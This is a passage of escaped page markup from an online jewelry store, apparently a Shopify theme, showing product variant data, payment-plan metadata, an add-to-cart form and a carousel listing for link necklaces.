Gold\",\"public_title\":\"Gold\",\"options\":[\"Gold\"],\"price\":5000,\"weight\":12,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25744077619382,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c.png?v=1673559122\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215662260406,\"title\":\"Silver\",\"option1\":\"Silver\",\"option2\":null,\"option3\":null,\"sku\":\"SQ3780585\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190353731766,\"product_id\":7259394375862,\"position\":5,\"created_at\":\"2023-01-12T16:32:00-05:00\",\"updated_at\":\"2023-01-12T16:32:18-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/38_1617ea8d-38b0-4b87-b19a-d1b84b23cccd.png?v=1673559138\",\"variant_ids\":[41215662260406]},\"available\":true,\"name\":\"Customized Initial Link Necklace - Silver\",\"public_title\":\"Silver\",\"options\":[\"Silver\"],\"price\":5000,\"weight\":12,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25744077815990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/38_1617ea8d-38b0-4b87-b19a-d1b84b23cccd.png?v=1673559138\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215662293174,\"title\":\"Rose Gold\",\"option1\":\"Rose Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ3065210\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190353928374,\"product_id\":7259394375862,\"position\":2,\"created_at\":\"2023-01-12T16:32:00-05:00\",\"updated_at\":\"2023-01-12T16:49:16-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/39_4804033a-b81c-4623-8881-e9cfb7c59862.png?v=1673560156\",\"variant_ids\":[41215662293174]},\"available\":true,\"name\":\"Customized Initial Link Necklace - Rose Gold\",\"public_title\":\"Rose Gold\",\"options\":[\"Rose Gold\"],\"price\":5000,\"weight\":12,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25744077783222,\"position\":2,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/39_4804033a-b81c-4623-8881-e9cfb7c59862.png?v=1673560156\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259394375862-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259394375862\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215662227638\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215662227638,\u0026quot;price_per_term\u0026quot;:\u0026quot;$12.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4},{\u0026quot;id\u0026quot;:41215662260406,\u0026quot;price_per_term\u0026quot;:\u0026quot;$12.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4},{\u0026quot;id\u0026quot;:41215662293174,\u0026quot;price_per_term\u0026quot;:\u0026quot;$12.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259394375862\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215662227638\"\n            data-sku=\"SQ5273662\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"6\"\n            \n            selected\n            \n            \u003eGold\u003c\/option\u003e\u003coption\n            value=\"41215662260406\"\n            data-sku=\"SQ3780585\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            \u003eSilver\u003c\/option\u003e\u003coption\n            value=\"41215662293174\"\n            data-sku=\"SQ3065210\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            \u003eRose Gold\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259394375862\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/mini-link-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/mini-link-necklace\" test aria-label=\"Mini Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/47_{width}x.png?v=1673550116\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/47_1024x1024.png?v=1673550116\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/49_{width}x.png?v=1675280008\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/49_1024x1024.png?v=1675280008\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Mini Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259387101366'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259387101366-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $46.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259387101366-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"mini-link-necklace\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/mini-link-necklace\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Mini Link Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743322874038\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/47_{width}x.png?v=1673550116\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Mini Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/47_1024x1024.png?v=1673550116\"\n      alt=\"Mini Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743322939574\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/49_{width}x.png?v=1675280008\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Mini Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      